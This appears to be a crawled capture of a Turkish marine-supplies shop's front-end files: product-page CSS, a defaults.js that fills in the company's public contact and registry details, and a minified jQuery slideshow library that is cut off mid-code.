	white-space: nowrap;
	font-size: 14px;
	width: 100%;
	padding: 15px 15px !important;
	font-weight: 600;
	display: flex;
	display: -webkit-flex;
	align-items: flex-end;
	-webkit-align-items: flex-end;
	padding-left: 0px !important;
}

.detay-butons {
	padding-top: 0px !important;
}

.urun-detay-baslik {
	display: block;
	width: 100%;
	text-align: left;
	color: #000;
	font-size: 24px;
	margin: 0;
}

.urun-detay-block {
	padding: 20px 0;
	border-bottom: 1px solid #e5e5e5;
}

.urun-detay-aciklama {
	color: #888;
	letter-spacing: 0.5px;
	font-size: 13px;
}

.urun-ozellikleri {
	padding: 15px 0;
}

.urun-ozellikleri ul {
	list-style: none;
}

.urun-ozellikleri ul li {
	float: left;
	width: 100%;
	padding-bottom: 15px;
	color: #666;
}

.urun-ozellikleri ul li a {
	color: #666;
}

.urun-ozellikleri ul li b {
	color: #000;
	font-weight: 600;
}

.urun-ozellikleri ul li:last-child {
	padding: 0;
}

.urun-detay-stok {
	padding: 0;
	display: block;
	margin-bottom: 10px;
	font-size: 13px;
	display: block;
}

.urun-detay-marka {
	float: right;
}

.urun-detay-marka a {
	color: #333;
	font-weight: 600;
}

.urun-detay-marka img {
	max-width: 100px;
}

#prod_pricing_v3 .varyant-baslik {
	float: left;
	display: block;
	font-weight: 900;
	font-family: "Poppins", sans-serif;
	letter-spacing: -0.5px;
	font-size: 15px;
	width: 100%;
	padding: 15px 10px 10px 10px;
	margin: 0px !important;
}

.varyant-deger.varyant-renk {
	padding: 0px !important;
}

button.off {
	font-family: "Poppins", sans-serif;
	padding: 2px 10px;
	min-width: 65px;
	min-height: 50px;
	float: left;
	display: block;
	margin: 0 5px;
	border: 3px solid #000;
	background: transparent;
	text-align: center;
	line-height: 34px;
	margin-bottom: 5px;
	cursor: pointer;
	margin-left: 0px;
	transition: all 0.2s ease;
}

button.off:hover {
	background: #000;
	color: #fff;
}

button.on {
	font-family: "Poppins", sans-serif;
	padding: 2px 10px;
	min-width: 65px;
	min-height: 50px;
	border: 0px !important;
	float: left;
	display: block;
	background: #000;
	margin: 0 5px;
	cursor: pointer;
	text-align: center;
	line-height: 34px;
	margin-bottom: 5px;
	cursor: pointer;
	color: #fff;
	margin-left: 0px;
}

select.on {
	width: auto;
	min-width: 250px;
}

.varyant-deger img {
	width: 59px;
	height: 44px;
}


/*Fiyat Bilgileri*/

.satis-fiyati {
	color: #5d635d;
	font-size: 25px;
	font-weight: 600;
	padding: 0px;
	display: flex;
	align-items: flex-end;
}

.satis-fiyati #eski-fiyat {
	font-size: 16px;
	font-weight: 400;
	color: #878787;
	font-family: "Poppins", sans-serif;
	text-decoration: line-through;
	text-align: left;
	float: left;
	padding: 0 10px;
}

.urun-detay-fiyat {
	display: flex;
	align-items: center;
	font-family: "Poppins", sans-serif;
	flex-flow: row wrap;
}

.satis-fiyati>div {
	float: left;
	color: #000;
}


/*Aksiyon ButonlarA?AA?}*/

.urun-adet-dis {
	margin-right: 10px;
	width: 125px;
	height: 45px;
	float: left;
	overflow: hidden;
	border: 2px solid #eee;
}

.urun-adet-input {
	width: 75%;
	text-align: center;
	height: 45px;
	float: left;
}

.urun-adet-input::focus {
	border: 0px;
	box-shadow: 0px;
	outline: none;
}

.urun-adet-input input {
	width: 100%;
	color: #585757;
	display: block;
	font-size: 18px;
	font-weight: 500;
	height: 100%;
}

.urun-adet-input input:focus {
	outline: none;
	box-shadow: 0px;
	border: 0px;
}

.urun-adet-input span {
	font-size: 13px;
	display: block;
	text-align: center;
	position: absolute;
	margin: -6px 0 0 17px;
}

.urun-detay-fixed {
	float: left;
	display: flex;
	align-items: center;
	flex-flow: row wrap;
}

.detay-butons-div {
	float: left;
}

.urun-adet {
	border: none !important;
	background: 0 0 !important;
	outline: 0;
	font-size: 20px;
	color: #292929;
	padding: 0;
	text-align: center;
	box-shadow: none;
	outline: none;
}

.urun-adet:focus {
	outline: none;
	box-shadow: 0px;
	border: 0px;
}

.urun-adet-butons {
	width: 25%;
	float: left;
	display: flex;
	justify-content: center;
	align-items: center;
	height: 100%;
	flex-flow: column wrap;
}

.urun-adet-butons span {
	color: #666;
	font-size: 16px;
	float: left;
	margin-bottom: 0px;
	cursor: pointer;
	position: relative;
	background: #fff;
	text-indent: 0;
	width: 100%;
	text-align: left;
	height: 15px;
	line-height: 15px;
	position: relative;
	z-index: 1;
}

.indirim-baslik {
	width: 100%;
	margin-bottom: 10px;
	color: #f2f2f2;
	font-weight: 600;
}

.detay-indirim-timer {
	padding: 15px;
	width: 100%;
	justify-content: flex-start;
	align-items: center;
	background: #333;
	display: flex;
	flex-flow: row wrap;
	margin-bottom: 15px;
	position: relative;
}

.detay-indirim-timer .timer-div {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-direction: column;
	float: left;
	margin-right: 10px;
	background: #f2f2f2;
	text-align: center;
	height: 50px;
	width: 50px;
	border-radius: 2px;
	color: #000;
	font-weight: 500;
}

.detay-indirim-timer .timer-div div {
	font-weight: 600;
	font-size: 16px;
}

.detay-indirim-timer .timer-div span {
	color: #666;
}

.teklif-iste {
	background: #16b516;
	display: inline-block;
	height: 45px;
	padding: 0 20px;
	color: #fff;
	cursor: pointer;
	margin-left: 5px;
	line-height: 45px;
}

.satin-al {
	font-family: "Poppins", sans-serif;
	color: #FFF;
	border-radius: 0;
	text-transform: uppercase;
	cursor: pointer;
	float: left;
	text-align: center;
	font-weight: bold;
	background: #26235c;
	height: 45px;
	line-height: 45px;
	overflow: hidden;
	margin-bottom: 0px;
	padding: 0 40px !important;
	position: relative;
	letter-spacing: .5px;
	transition: background 0.3s ease-in;
}

.satin-al:hover {
	background: #000;
}

.satin-al i {
	font-size: 18px;
	margin-right: 7px;
}

.stokta-yok {
	background: #f2f2f2;
	color: #333;
	border-color: #f2f2f2;
}

.stokta-haber-ver {
	color: #f2f2f2;
	border-radius: 0;
	font-size: 13px;
	cursor: pointer;
	float: left;
	text-align: center;
	letter-spacing: 0px;
	font-weight: 500;
	background: #333;
	border-color: #333;
	height: 45px;
	line-height: 45px;
	margin-bottom: 0px;
	padding: 0px 20px !important;
	margin-right: 10px;
}

.stokta-haber-ver i {
	font-size: 20px;
	padding-right: 5px;
}

.urun-butons {
	margin-left: 5px;
	float: left;
	height: 45px;
	width: 45px;
	text-align: center;
	transition: background 0.3s ease-in;
	background: #000;
	cursor: pointer;
}

.urun-butons:hover {
	background: #26235c;
}

.urun-butons .detay-fav-button {
	font-family: "Poppins", sans-serif;
	width: 100%;
	display: inline-block;
	line-height: 45px;
	outline: none;
	border: 0px;
	color: #fff;
	margin: 0px;
	padding: 0px;
	background: none;
	font-size: 16px;
	font-weight: 400;
}

.urun-detay-statik-bolum {
	display: flex;
	flex-flow: row wrap;
}

.urun-detay-kargo img,
.urun-detay-statik1 img,
.urun-detay-statik2 img {
	width: auto !important;
	max-width: 100% !important;
	height: auto !important;
}

.detay-puan {
	color: #333;
	font-weight: 400;
	border-radius: 0px;
	font-size: 13px;
	cursor: pointer;
	float: left;
	text-align: left;
	white-space: normal;
	width: 100% !important;
	letter-spacing: 0px;
	height: 40px;
	line-height: 32px;
	margin-bottom: 0px;
}

.detay-puan span {
	font-weight: 600;
	color: #26235c;
}


/*--------------------------------URUN-DETAY-PAYLAAA?cA?----------------------------------*/

.urun-paylas {
	margin-top: 20px;
}

#icon-social a {
	text-decoration: none;
	color: #2f312f;
	font-size: 15px;
	margin: 0px 10px;
}

.kutu-puan i {
	color: #999;
	font-size: 17px;
}


/*--------------------------------URUN-DETAY-PAYLAAA?cA?----------------------------------*/


/*--------------------------------URUN-DETAY-TABLARI----------------------------------*/

.urun-tablari {
	margin-top: 50px;
}

.urun-tablari .nav li {
	margin: 0 10px 0 0 !important;
}

.urun-tablari .nav li a {
	border-radius: 0 !important;
	font-size: 14px;
	font-weight: 600;
	margin: 0 25px;
	padding: 10px 0;
	font-weight: bold;
	text-transform: uppercase;
	color: #000;
	background: 0 0 !important;
}

.urun-tablari .uruntablari-alias.active a {
	color: #26235c !important;
}

#tdContainerBorder {
	border: 1px solid #eee;
	line-height: 25px;
	border-radius: 0px !important;
	margin-top: 10px;
	margin-bottom: 50px;
}

#divUrunAciklama,
#divUrunTabs {
	padding: 15px 20px;
	border-radius: 0px !important;
}


/*--------------------------------URUN-DETAY-TABLARI----------------------------------*/

@media all and (min-width: 992px) {
	#urun-fiyat-bilgileri {
		padding-left: 30px;
	}
}

@media all and (max-width: 992px) {
	#urun-fiyat-bilgileri {
		margin-top: 50px;
	}
	.urun-detay-fixed {
		position: fixed;
		bottom: 0;
		left: 0;
		width: 100%;
		z-index: 4;
		padding: 0px !important;
		background: #fff !important;
		margin: 0 auto;
	}
	.urun-adet-dis {
		margin: 0px;
		width: 25%;
		border-radius: 0;
		height: 45px;
		line-height: 45px;
		border: none;
	}
	.urun-adet-butons span {
		height: 22px;
		line-height: 22px;
		text-align: center;
		font-size: 20px;
	}
	.urun-adet-butons {
		width: 35%;
	}
	.urun-adet-input {
		height: 45px;
		width: 65%;
	}
	.satin-al {
		width: 75%;
		float: right;
		border-radius: 0;
	}
	.satin-al i {
		font-size: 18px;
	}
	.stokta-haber-ver {
		border-radius: 0;
		margin: 0;
		border-left: 0px;
		border-right: 2px solid #fff;
		min-width: inherit;
		width: 25%;
	}
	.urun-detay-fiyathaber {
		height: 40px;
	}
	.detay-fiyat-haber {
		width: 100%;
		text-align: left;
		line-height: 1;
	}
	.urun-detay-statik-bolum {
		justify-content: flex-start;
		align-items: flex-start;
	}
	.urun-detay-puan {
		height: 40px;
	}
	.detay-puan {
		height: auto;
		display: inline-block;
		line-height: 24px;
	}
	.urun-paylas {
		margin-top: 0px;
	}
	.urun-tablari {
		margin-top: 15px;
	}
}

@media only screen and (max-width: 600px) {
	.urun-detay-statik-bolum {
		margin-bottom: 25px;
	}
	.urun-detay-fiyathaber,
	.urun-detay-puan,
	.urun-tablari .nav li {
		width: 100%;
	}
	.detay-butons {
		flex-flow: row wrap;
	}
}

@media all and (max-width: 480px) {
	.satin-al i {
		font-size: 16px;
		margin-right: 5px;
	}
	.stokta-haber-ver i {
		width: 100%;
		display: block;
		content: "";
	}
}

@media all and (max-width: 330px) {
	.satis-fiyati {
		flex-flow: column wrap;
		align-items: flex-start;
	}
	.indirim-detay {
		display: block;
		float: none !important;
	}
	.satis-fiyati #eski-fiyat {
		padding-left: 0px;
	}
}


/*--------------------------------URUN-DETAY-KAMPANYA-URUNLER----------------------------------*/

#kampanya-bilgileri>div {
	background: #FE3B3B;
	padding: 7px 20px;
	color: #FFF;
}

#urun-detay-kampanyali-urunler .urun-kutusu .kutu-urun-border {
	border-bottom: none;
	border-left: none;
}

#urun-detay-kampanyali-urunler .urun-kutusu:last-child .kutu-urun-border {
	border-bottom: 3px solid #DDD;
}


/*--------------------------------URUN-DETAY-BENZER-URUNLER----------------------------------*/

.benzer-urunler-slide .slick-track {
	float: left;
}

.benzer-urun-kutusu.slick-slide.slick-active {
	border-color: transparent;
}

#haftanin-urunleri .slick-arrow {
	top: -40px !important;
	background: #f2f2f2;
	opacity: 1;
	width: 35px;
	height: 35px;
	border: transparent;
	z-index: 1;
	transition: all 0.2s ease;
}

#haftanin-urunleri .slick-arrow:before {
	padding: 5px;
	border: solid #333;
	transition: all 0.2s ease;
}

#haftanin-urunleri .slick-arrow:hover {
	background: #26235c;
}

#haftanin-urunleri .slick-arrow:hover:before {
	border-color: #fff;
}

#haftanin-urunleri .slick-next {
	right: 0;
}

#haftanin-urunleri .slick-next::before {
	border-width: 0 2px 2px 0;
	left: 28%;
	bottom: 31%;
}

#haftanin-urunleri .slick-prev {
	right: 45px;
	left: inherit;
}

#haftanin-urunleri .slick-prev::before {
	border-width: 0 2px 2px 0;
	left: 37%;
	bottom: 31%;
}

#haftanin-urunleri .slick-slider .kutu-urun-detay-mm h2 {
	width: 80%;
	margin: 0 auto;
}


/*--------------------------------URUN-DETAY-BENZER-URUNLER----------------------------------*/


/*--------------------------------URUN-DETAY-YORUM----------------------------------*/

#divUrunAciklama,
#divUrunTabs {
	height: auto;
	display: inline-block;
}

.yorum-box-baslik {
	color: #333333;
	font-size: 26px;
	font-weight: 600;
	margin: 5px 0px 35px 0px;
}

.yorum-ortalama-box {
	text-align: center;
	margin-bottom: 25px;
}

.yorum-ortalama {
	font-size: 45px;
	font-weight: 600;
}

.yorum-ortalama i {
	font-size: 16px;
	margin: -5px;
	color: #b8b8b8;
}

.yorum-ortalama i.yorum-active {
	color: #ffa000;
}

.yildiz-box {
	margin-bottom: 15px;
}

.yorum-yildiz-ad {
	font-size: 14px;
	margin-bottom: 7px;
}

.yorum-yildiz-sayi {
	color: #a5a5a5;
}

.yorum-istatik {
	border: 1px solid #f5f5f5;
	border-radius: 5px;
	padding: 45px 15px;
	background: #fafafa;
}

.yorum-progress {
	height: auto;
	border-radius: 9px;
	background-color: #f0f0f0;
	font-size: 12px;
	font-weight: 500;
	line-height: 18px;
	border-radius: 5px;
}

.yorum-progress-bar {
	border-radius: 5px;
	height: 3px;
	background: #ffa000;
}


/*yorum saA?AA?C*/

.yorum-user {
	width: 50px;
	position: absolute;
	left: 0;
	padding: 0px;
}

.yorum-uye-avatar {
	display: inline-block;
	width: 50px;
	height: 50px;
	line-height: 50px;
	border: 1px solid #eee;
	border-radius: 50%;
	text-transform: uppercase;
	margin: 0px;
	text-align: center;
	font-size: 20px;
	color: #3e3e3e;
	background: #fafafa;
}

.yorum-content {
	padding: 0px;
}

.yorumlar-box {
	padding-left: 65px;
	border-radius: 3px;
	margin-bottom: 15px;
}

.yorumlar-inner {
	padding: 10px 15px;
	border: 1px solid #eee;
	position: relative;
}

.yorumlar-inner::before,
.yorumlar-inner::after {
	position: absolute;
	top: 12px;
	right: 100%;
	width: 0;
	height: 0;
	border: solid transparent;
	content: '';
	pointer-events: none;
}

.yorumlar-inner::before {
	margin-top: -1px;
	border-width: 10px;
	border-color: transparent;
	border-right-color: #e5e5e5;
}

.yorumlar-inner::after {
	border-width: 9px;
	border-color: transparent;
	border-right-color: #fff;
}

.yorum-box-ust {
	position: relative;
	height: auto;
	display: inline-block;
	width: 100%;
}

.yorum-box-uyead {
	float: left;
	color: #4f4e4e;
	font-size: 13px;
	letter-spacing: 0px;
}

.yorum-box-puan {
	float: right;
}

.yorum-box-puan i.yorum-active {
	color: #ffa000;
}

.yorum-box-yorum {
	font-size: 14px;
	color: #454444;
}

.yorum-box-tarih {
	color: #8f8f8f;
	font-size: 13px;
}

.yorumlar-yorum-yap {
	margin-top: 25px;
}

.yorum-yap-txt {
	width: 100%;
	height: 110px;
	padding: 10px;
	resize: none;
	outline: none;
	margin: 10px 0px;
	font-weight: 400;
	font-size: 13px;
	border: 1px solid #f1f1f1;
}

.yorum-yap-p {
	float: left;
}

.yorum-yap-p:last-child {
	padding-left: 15px;
}

.yorum-yap-puan {
	padding-right: 25px;
	height: 40px;
}

#yorum-yap {
	background: #000 !important;
	color: #fff !important;
	border: 0px;
	font-weight: 900;
	padding: 7px 10px;
	font-size: 12px !important;
}

@media all and (max-width: 992px) {
	#haftanin-urunleri {
		padding: 0 15px;
	}
	.yorum-istatik {
		margin-bottom: 25px;
	}
}

@media all and (max-width: 600px) {
	#divUrunAciklama {
		padding: 5px 0px;
	}
	#divUrunTabs {
		padding: 5px 0px;
	}
	#divUrunTabs div {
		padding: 0px 5px;
	}
	.yorum-user {
		display: none;
	}
	.yorumlar-box {
		padding: 0px;
	}
}

@media all and (max-width: 480px) {
	.yorum-box-uyead {
		float: none;
		display: block;
	}
	.yorum-box-puan {
		float: left;
		display: block;
	}
}

@media all and (min-width: 991px) {
    .top-bar-social ul{
    	list-style: none;
    	display:flex;
    	align-items: center;
    	
    }
    .top-bar-social ul li a{
    	color: #fff;
    	padding: 10px;
    	display:block
    }
    .anasayfa-head{
        min-height: 585px;
    }
}

@media all and (max-width: 540px) {
    .spot-text{
        font-size: 10px !important;
        padding: 0px 5px !important;
    }
    .spot-text b{
        font-size:10px !important;
    }
}

.kdv-tag{
    font-size: 16px;
}

/*--------------------------------URUN-DETAY-YORUM----------------------------------*/
			
			
			
			
			
			
			
			
			
			

--- FILE ---
content_type: application/javascript
request_url: https://deniztoptan.com/images/prefs/defaults.js
body_size: 654
content:
window.title						=	"DenizToptan.com - Toptan Deniz Malzemeleri, Tekne ve Yat Ekipmanları"
window.sitename					=	"deniztoptan.com"
window.siteurl						=	"https://deniztoptan.com/"
window.contact_mail						=	"info@deniztoptan.com"
window.support_mail						=	"info@deniztoptan.com"
window.Facebook				=	"https://www.facebook.com/Deniz-Toptan-300752296712163/"
window.Adres				=	"Dedebaşı Mahallesi 6055 Sokak No:1 Karşıyaka - İZMİR"
window.MobilWhatsapp				=	"+905321303543"
window.SatisDanismaHatti				=	"05321303544"
window.Faks				=	"0 232 3671906"
window.Telefon				=	"0 232 3664422"
window.FirmaUnvani				=	"HAKYEMEZ DENİZCİLİK VE SAĞLIK SANAYİ TİC.A.Ş."
window.VergiDairesiNo				=	"4550746749"
window.TicariSicilNo				=	"206262"
window.MersisNo				=	"0455074674900001"
window.Whatsapp				=	"+905321303543"
window.CalismaSaatleri				=	"10:00 - 18:00"
$(function(){
if($("*").hasClass("js_site_title")){$(".js_site_title").html(title);}
if($("*").hasClass("js_site_title_2")){$(".js_site_title_2").html(title);}
if($("*").hasClass("js_sitename")){$(".js_sitename").html(sitename);}
if($("*").hasClass("js_sitename_2")){$(".js_sitename_2").html(sitename);}
if($("*").hasClass("js_siteurl")){$(".js_siteurl").html(siteurl);}
if($("*").hasClass("js_siteurl_2")){$(".js_siteurl_2").html(siteurl);}
if($("*").hasClass("js_defaultlang")){$(".js_defaultlang").html(defaultlang);}
if($("*").hasClass("js_defaultlang_2")){$(".js_defaultlang_2").html(defaultlang);}
if($("*").hasClass("js_yonlendirmedurum")){$(".js_yonlendirmedurum").html(YonlendirmeDurum);}
if($("*").hasClass("js_yonlendirmedurum_2")){$(".js_yonlendirmedurum_2").html(YonlendirmeDurum);}
if($("*").hasClass("js_adres")){$(".js_adres").html(Adres);}
if($("*").hasClass("js_adres_2")){$(".js_adres_2").html(Adres);}
if($("*").hasClass("js_telefon")){$(".js_telefon").html(Telefon);}
if($("*").hasClass("js_telefon_2")){$(".js_telefon_2").html(Telefon);}
if($("*").hasClass("js_faks")){$(".js_faks").html(Faks);}
if($("*").hasClass("js_faks_2")){$(".js_faks_2").html(Faks);}
if($("*").hasClass("js_site_support_mail")){$(".js_site_support_mail").html(support_mail);}
if($("*").hasClass("js_site_support_mail_2")){$(".js_site_support_mail_2").html(support_mail);}
if($("*").hasClass("js_site_contact_mail")){$(".js_site_contact_mail").html(contact_mail);}if($("*").hasClass("js_site_contact_mail_2")){$(".js_site_contact_mail_2").html(contact_mail);}
if($("*").hasClass("js_site_firmaunvani")){$(".js_site_firmaunvani").html(FirmaUnvani);}
if($("*").hasClass("js_site_firmaunvani_2")){$(".js_site_firmaunvani_2").html(FirmaUnvani);}
if($("*").hasClass("js_satisdanismahatti")){$(".js_satisdanismahatti").html(SatisDanismaHatti);}
if($("*").hasClass("js_satisdanismahatti_2")){$(".js_satisdanismahatti_2").html(SatisDanismaHatti);}
if($("*").hasClass("js_mobilwhatsapp")){$(".js_mobilwhatsapp").html(MobilWhatsapp);}
if($("*").hasClass("js_mobilwhatsapp_2")){$(".js_mobilwhatsapp_2").html(MobilWhatsapp);}
if($("*").hasClass("js_calismasaatleri")){$(".js_calismasaatleri").html(CalismaSaatleri);}
if($("*").hasClass("js_calismasaatleri_2")){$(".js_calismasaatleri_2").html(CalismaSaatleri);}
if($("*").hasClass("js_vergidairesino")){$(".js_vergidairesino").html(VergiDairesiNo);}
if($("*").hasClass("js_vergidairesino_2")){$(".js_vergidairesino_2").html(VergiDairesiNo);}
if($("*").hasClass("js_mersisno")){$(".js_mersisno").html(MersisNo);}
if($("*").hasClass("js_mersisno_2")){$(".js_mersisno_2").html(MersisNo);}
if($("*").hasClass("js_ticarisicilno")){$(".js_ticarisicilno").html(TicariSicilNo);}
if($("*").hasClass("js_ticarisicilno_2")){$(".js_ticarisicilno_2").html(TicariSicilNo);}
});


--- FILE ---
content_type: application/javascript
request_url: https://satis.akilliticaret.com/jquery/cycle/jquery.cycle.all.js
body_size: 7229
content:
!function(e,t){"use strict";function n(t){e.fn.cycle.debug&&i(t)}function i(){}function c(t,n,i){var c=e(t).data("cycle.opts");if(c){var s=!!t.cyclePause;s&&c.paused?c.paused(t,c,n,i):!s&&c.resumed&&c.resumed(t,c,n,i)}}function s(n,s,o){function l(t,n,c){if(!t&&n===!0){var s=e(c).data("cycle.opts");if(!s)return i("options not found, can not resume"),!1;c.cycleTimeout&&(clearTimeout(c.cycleTimeout),c.cycleTimeout=0),d(s.elements,s,1,!s.backwards)}}if(n.cycleStop===t&&(n.cycleStop=0),(s===t||null===s)&&(s={}),s.constructor==String){switch(s){case"destroy":case"stop":var a=e(n).data("cycle.opts");return a?(n.cycleStop++,n.cycleTimeout&&clearTimeout(n.cycleTimeout),n.cycleTimeout=0,a.elements&&e(a.elements).stop(),e(n).removeData("cycle.opts"),"destroy"==s&&r(n,a),!1):!1;case"toggle":return n.cyclePause=1===n.cyclePause?0:1,l(n.cyclePause,o,n),c(n),!1;case"pause":return n.cyclePause=1,c(n),!1;case"resume":return n.cyclePause=0,l(!1,o,n),c(n),!1;case"prev":case"next":return(a=e(n).data("cycle.opts"))?("string"==typeof o&&(a.oneTimeFx=o),e.fn.cycle[s](a),!1):(i('options not found, "prev/next" ignored'),!1);default:s={fx:s}}return s}if(s.constructor==Number){var f=s;return(s=e(n).data("cycle.opts"))?0>f||f>=s.elements.length?(i("invalid slide index: "+f),!1):(s.nextSlide=f,n.cycleTimeout&&(clearTimeout(n.cycleTimeout),n.cycleTimeout=0),"string"==typeof o&&(s.oneTimeFx=o),d(s.elements,s,1,f>=s.currSlide),!1):(i("options not found, can not advance slide"),!1)}return s}function o(t,n){if(!e.support.opacity&&n.cleartype&&t.style.filter)try{t.style.removeAttribute("filter")}catch(i){}}function r(t,n){n.next&&e(n.next).unbind(n.prevNextEvent),n.prev&&e(n.prev).unbind(n.prevNextEvent),(n.pager||n.pagerAnchorBuilder)&&e.each(n.pagerAnchors||[],function(){this.unbind().remove()}),n.pagerAnchors=null,e(t).unbind("mouseenter.cycle mouseleave.cycle"),n.destroy&&n.destroy(n)}function l(n,s,r,l,h){var g,x=e.extend({},e.fn.cycle.defaults,l||{},e.metadata?n.metadata():e.meta?n.data():{}),v=e.isFunction(n.data)?n.data(x.metaAttr):null;v&&(x=e.extend(x,v)),x.autostop&&(x.countdown=x.autostopCount||r.length);var w=n[0];if(n.data("cycle.opts",x),x.$cont=n,x.stopCount=w.cycleStop,x.elements=r,x.before=x.before?[x.before]:[],x.after=x.after?[x.after]:[],!e.support.opacity&&x.cleartype&&x.after.push(function(){o(this,x)}),x.continuous&&x.after.push(function(){d(r,x,0,!x.backwards)}),a(x),e.support.opacity||!x.cleartype||x.cleartypeNoBg||y(s),"static"==n.css("position")&&n.css("position","relative"),x.width&&n.width(x.width),x.height&&"auto"!=x.height&&n.height(x.height),x.startingSlide!==t?(x.startingSlide=parseInt(x.startingSlide,10),x.startingSlide>=r.length||x.startSlide<0?x.startingSlide=0:g=!0):x.backwards?x.startingSlide=r.length-1:x.startingSlide=0,x.random){x.randomMap=[];for(var S=0;S<r.length;S++)x.randomMap.push(S);if(x.randomMap.sort(function(e,t){return Math.random()-.5}),g)for(var b=0;b<r.length;b++)x.startingSlide==x.randomMap[b]&&(x.randomIndex=b);else x.randomIndex=1,x.startingSlide=x.randomMap[1]}else x.startingSlide>=r.length&&(x.startingSlide=0);x.currSlide=x.startingSlide||0;var B=x.startingSlide;s.css({position:"absolute",top:0,left:0}).hide().each(function(t){var n;n=x.backwards?B?B>=t?r.length+(t-B):B-t:r.length-t:B?t>=B?r.length-(t-B):B-t:r.length-t,e(this).css("z-index",n)}),e(r[B]).css("opacity",1).show(),o(r[B],x),x.fit&&(x.aspect?s.each(function(){var t=e(this),n=x.aspect===!0?t.width()/t.height():x.aspect;x.width&&t.width()!=x.width&&(t.width(x.width),t.height(x.width/n)),x.height&&t.height()<x.height&&(t.height(x.height),t.width(x.height*n))}):(x.width&&s.width(x.width),x.height&&"auto"!=x.height&&s.height(x.height))),!x.center||x.fit&&!x.aspect||s.each(function(){var t=e(this);t.css({"margin-left":x.width?(x.width-t.width())/2+"px":0,"margin-top":x.height?(x.height-t.height())/2+"px":0})}),!x.center||x.fit||x.slideResize||s.each(function(){var t=e(this);t.css({"margin-left":x.width?(x.width-t.width())/2+"px":0,"margin-top":x.height?(x.height-t.height())/2+"px":0})});var I=(x.containerResize||x.containerResizeHeight)&&n.innerHeight()<1;if(I){for(var O=0,F=0,A=0;A<r.length;A++){var k=e(r[A]),T=k[0],H=k.outerWidth(),R=k.outerHeight();H||(H=T.offsetWidth||T.width||k.attr("width")),R||(R=T.offsetHeight||T.height||k.attr("height")),O=H>O?H:O,F=R>F?R:F}x.containerResize&&O>0&&F>0&&n.css({width:O+"px",height:F+"px"}),x.containerResizeHeight&&F>0&&n.css({height:F+"px"})}var P=!1;if(x.pause&&n.bind("mouseenter.cycle",function(){P=!0,this.cyclePause++,c(w,!0)}).bind("mouseleave.cycle",function(){P&&this.cyclePause--,c(w,!0)}),f(x)===!1)return!1;var W=!1;if(l.requeueAttempts=l.requeueAttempts||0,s.each(function(){var t=e(this);if(this.cycleH=x.fit&&x.height?x.height:t.height()||this.offsetHeight||this.height||t.attr("height")||0,this.cycleW=x.fit&&x.width?x.width:t.width()||this.offsetWidth||this.width||t.attr("width")||0,t.is("img")){var n=0===this.cycleH&&0===this.cycleW&&!this.complete;if(n){if(h.s&&x.requeueOnImageNotLoaded&&++l.requeueAttempts<100)return i(l.requeueAttempts," - img slide not loaded, requeuing slideshow: ",this.src,this.cycleW,this.cycleH),setTimeout(function(){e(h.s,h.c).cycle(l)},x.requeueTimeout),W=!0,!1;i("could not determine size of image: "+this.src,this.cycleW,this.cycleH)}}return!0}),W)return!1;if(x.cssBefore=x.cssBefore||{},x.cssAfter=x.cssAfter||{},x.cssFirst=x.cssFirst||{},x.animIn=x.animIn||{},x.animOut=x.animOut||{},s.not(":eq("+B+")").css(x.cssBefore),e(s[B]).css(x.cssFirst),x.timeout){x.timeout=parseInt(x.timeout,10),x.speed.constructor==String&&(x.speed=e.fx.speeds[x.speed]||parseInt(x.speed,10)),x.sync||(x.speed=x.speed/2);for(var C="none"==x.fx?0:"shuffle"==x.fx?500:250;x.timeout-x.speed<C;)x.timeout+=x.speed}if(x.easing&&(x.easeIn=x.easeOut=x.easing),x.speedIn||(x.speedIn=x.speed),x.speedOut||(x.speedOut=x.speed),x.slideCount=r.length,x.currSlide=x.lastSlide=B,x.random?(++x.randomIndex==r.length&&(x.randomIndex=0),x.nextSlide=x.randomMap[x.randomIndex]):x.backwards?x.nextSlide=0===x.startingSlide?r.length-1:x.startingSlide-1:x.nextSlide=x.startingSlide>=r.length-1?0:x.startingSlide+1,!x.multiFx){var z=e.fn.cycle.transitions[x.fx];if(e.isFunction(z))z(n,s,x);else if("custom"!=x.fx&&!x.multiFx)return i("unknown transition: "+x.fx,"; slideshow terminating"),!1}var E=s[B];return x.skipInitializationCallbacks||(x.before.length&&x.before[0].apply(E,[E,E,x,!0]),x.after.length&&x.after[0].apply(E,[E,E,x,!0])),x.next&&e(x.next).bind(x.prevNextEvent,function(){return p(x,1)}),x.prev&&e(x.prev).bind(x.prevNextEvent,function(){return p(x,0)}),(x.pager||x.pagerAnchorBuilder)&&m(r,x),u(x,r),x}function a(t){t.original={before:[],after:[]},t.original.cssBefore=e.extend({},t.cssBefore),t.original.cssAfter=e.extend({},t.cssAfter),t.original.animIn=e.extend({},t.animIn),t.original.animOut=e.extend({},t.animOut),e.each(t.before,function(){t.original.before.push(this)}),e.each(t.after,function(){t.original.after.push(this)})}function f(t){var c,s,o=e.fn.cycle.transitions;if(t.fx.indexOf(",")>0){for(t.multiFx=!0,t.fxs=t.fx.replace(/\s*/g,"").split(","),c=0;c<t.fxs.length;c++){var r=t.fxs[c];s=o[r],s&&o.hasOwnProperty(r)&&e.isFunction(s)||(i("discarding unknown transition: ",r),t.fxs.splice(c,1),c--)}if(!t.fxs.length)return i("No valid transitions named; slideshow terminating."),!1}else if("all"==t.fx){t.multiFx=!0,t.fxs=[];for(var l in o)o.hasOwnProperty(l)&&(s=o[l],o.hasOwnProperty(l)&&e.isFunction(s)&&t.fxs.push(l))}if(t.multiFx&&t.randomizeEffects){var a=Math.floor(20*Math.random())+30;for(c=0;a>c;c++){var f=Math.floor(Math.random()*t.fxs.length);t.fxs.push(t.fxs.splice(f,1)[0])}n("randomized fx sequence: ",t.fxs)}return!0}function u(t,n){t.addSlide=function(i,c){var s=e(i),o=s[0];t.autostopCount||t.countdown++,n[c?"unshift":"push"](o),t.els&&t.els[c?"unshift":"push"](o),t.slideCount=n.length,t.random&&(t.randomMap.push(t.slideCount-1),t.randomMap.sort(function(e,t){return Math.random()-.5})),s.css("position","absolute"),s[c?"prependTo":"appendTo"](t.$cont),c&&(t.currSlide++,t.nextSlide++),e.support.opacity||!t.cleartype||t.cleartypeNoBg||y(s),t.fit&&t.width&&s.width(t.width),t.fit&&t.height&&"auto"!=t.height&&s.height(t.height),o.cycleH=t.fit&&t.height?t.height:s.height(),o.cycleW=t.fit&&t.width?t.width:s.width(),s.css(t.cssBefore),(t.pager||t.pagerAnchorBuilder)&&e.fn.cycle.createPagerAnchor(n.length-1,o,e(t.pager),n,t),e.isFunction(t.onAddSlide)?t.onAddSlide(s):s.hide()}}function d(i,c,s,o){function r(){var 